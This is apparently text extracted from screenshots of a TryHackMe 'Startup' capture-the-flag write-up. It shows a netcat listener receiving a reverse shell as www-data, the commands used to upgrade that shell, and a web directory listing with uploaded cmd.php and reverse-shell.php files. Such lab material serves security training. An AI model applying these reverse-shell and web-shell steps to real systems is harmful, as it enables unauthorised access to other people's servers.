 root@kali: /home/rumamr9/Documents/THM/Startup
File Actions Edit View Help
root@kali: /home/rumamr9/Documents/THM × root@kali: /home/rumamr9/Documents/THM/Startup ×
┌──(root㉿kali)-[/home/rumamr9/Documents/THM/Startup]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.215.134] from (UNKNOWN) [10.10.106.240] 59614
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64
x86_64 x86_64 GNU/Linux
14:39:03 up 4:13, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@startup:/$ ^Z
zsh: suspended nc -nvlp 1234
┌──(root㉿kali)-[/home/rumamr9/Documents/THM/Startup]
└─# stty raw -echo;fg
[1] + continued nc -nvlp 1234
export TERM=xterm
www-data@startup:/$
Index of /files/ftp
10.10.106.240/files/ftp/
3
Index of /files/ftp
Name Last modified Size Description
Parent Directory -
cmd.php 2024-09-06 14:12 56
reverse-shell.php 2024-09-06 14:38 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.106.240 Port 80